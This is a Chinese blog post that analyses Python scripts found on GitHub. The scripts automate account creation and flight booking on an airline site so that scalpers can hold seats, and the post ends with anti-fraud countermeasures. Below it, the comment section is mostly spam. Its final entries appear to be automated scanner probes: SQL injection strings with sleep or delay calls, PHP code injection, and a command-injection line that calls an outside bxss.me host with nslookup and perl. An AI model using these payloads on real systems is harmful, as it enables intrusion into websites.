
近期,在GitHub上发现了针对某个航空平台的恶意代码,涉及到了注册、登录、下单等多个场景,从这些代码里,仿佛嗅到了阴谋的味道。
是的没错,在全球最大同性交友平台,总能找到奇奇怪怪的代码
代码分析
代码并不复杂,全部为Python编写,是那种Python小白也能看得懂的代码。

接下来以代码为例详细介绍下流程。
注册账号

账号登录的过程也并不复杂,此步骤自动化添加乘机人信息,便于后续下单操作。

搜索航班
搜索航班的代码也用了同样的UA,航班信息也安排的明明白白
下单
下单涉及的参数过多,还包括了是否使用新人红包券、添加乘机人、校验乘机人等代码,代码流程上6的不行,能考虑的全都给考虑了,也符合新人用户的操作。


支付
代码里还写了用zfb支付,流程上拿捏的死死的,不给我们银行卡用户付款的机会。
整个代码流程并不复杂,行为与常规下单操作一致,只是部分参数都是硬编码的,如固定的UA,referer等。
而从这些代码里我们也可以看出,所有代码并不复杂,甚至门槛很低,培训班一周就可以速成。
下单都做了什么?
前面的代码我们也都大致看过了,而从这些代码中,我们并不能够非常清楚地知道注册账号下单的目的是什么。

代码里提供了明文的账号密码,轻轻松松就登录了这家航空公司的网站,连个短信验证都没有。而这个账号下的十余笔订单,均为“已取消”的状态,这也意味着,该账号的行为存在异常,无成功订单。
这种行为就是典型的黄牛占座行为,他们在航空公司允许的时间窗口内,先占票,再转售给真正需要购票的用户,和火车票黄牛如出一辙。
联想到疫情影响下出现的高价甚至天价机票,好像找到了答案。
如何防控黄牛占座
从代码中也发现了非常明显的特征,如:注册号码来自接码平台,固定UA、referer等。鉴于本文中分析的代码,我们提供以下防控意见:
- 订单时间控制,目前很多航空公司对订单支付时间都进行了限制,控制黄牛占座行为
- 接入手机号码黑库,从注册登录环节进行拦截
- 登录环节接入短信验证,提高账号成本
- 三要素验证,提高作案成本
- 账号维度对短时间内频繁下单成功取消支付的行为进行限制,不给黄牛再次占座的机会
- 设备维度风险识别,UA、referer、等参数校验,自动脚本识别
- IP维度,机房IP、代理IP识别
- 用户行为识别,可从用户行为维度,如鼠标点击、传感器等维度入手分析机器行为



Comments | 59 条评论
Thanks for creating this resource, Lia. It is very needed. Tara Drud Thorma
Very neat article. Really looking forward to read more. Much obliged. Darci Gaile Delwyn
You have brought up a very fantastic points , thankyou for the post. Corina Hailey Manton
Hello my friend! I wish to say that this post is amazing, nice written and come with approximately all vital infos. Nikoletta Garik Gaillard
Die personal planner ziet er echt heel tof uit! Ik ben ondertussen fan van Wunderlist, maar papier en pen hebben nog steeds een grote aantrekkingskracht op mij. Merl Leopold Meredeth
This is fascinating, especially the experimental archaeology of conducting an actual cremation. Well done! Loella Omero Boar
Awesome post. I am a normal visitor of your site and appreciate you taking the time to maintain the nice site. I will be a regular visitor for a long time. Marcelia Hewe Kacie
I like this post, enjoyed this one thanks for putting up. Katlin Duffie Greenquist
I truly appreciate this article post. Really looking forward to read more. Great. Lizzy Hill Marisa
Dr Bret, you are a terrific interviewer! Spot on! Thank you! Lauretta Chariot Hortensa
Hiya, I am really glad I have found this information. Today bloggers publish just about gossip and web stuff and this is really annoying. A good site with interesting content, this is what I need. Thank you for making this website, and I will be visiting again. Do you do newsletters by email? Ashlie Lou Rianna
You actually make it seem so easy with your presentation but I find this matter to be really something which I think I would never understand. It seems too complex and extremely broad for me. I am looking forward for your next post, I?ll try to get the hang of it! Ardine Mischa Lesya
The minute it becomes the least bit successful, it will get infested with Leftoids. Ines Bjorn Giles
I blog frequently and I seriously appreciate your information. Your article has really peaked my interest. I will bookmark your site and keep checking for new information about once a week. I opted in for your RSS feed as well.| Susette Bald Hesta
I enjoy what you guys are usually up too. Such clever work and reporting! Shanta Skipper Glorianna
Im grateful for the post. Really looking forward to read more. Fantastic. Ashlie Lou Rianna
Autoliker, auto liker, Status Liker, ZFN Liker, Working Auto Liker, Autolike International, Autolike, Auto Like, Increase Likes, Auto Liker, Status Auto Liker, Autoliker, Photo Liker, autoliker, Photo Auto Liker, auto like, autolike Steffane Omar Cindee
Having read this I thought it was really informative. I appreciate you finding the time and effort to put this content together. I once again find myself spending a significant amount of time both reading and commenting. But so what, it was still worth it! Kassia Whitaker Pen
555
555
555
bxss.me
555
555
555
555
555
555
1*555
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
555
1%2527%2522
555
555
555
;print(md5(31337));
555
555
555
555
1some_inexistent_file_with_long_name.jpg
555
555
555
555
(nslookup hitoesqhxrcuie3f35.bxss.me||perl -e "gethostbyname(‘hitoesqhxrcuie3f35.bxss.me’)")
f91vgh5n
555 RLIKE (SELECT (CASE WHEN (953=953) THEN 1 ELSE 0x28 END)) —
1 waitfor delay ‘0:0:15’ —
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
555
555
${@print(md5(31337))}
/xfs.bxss.me
‘"
wp-comments-post.php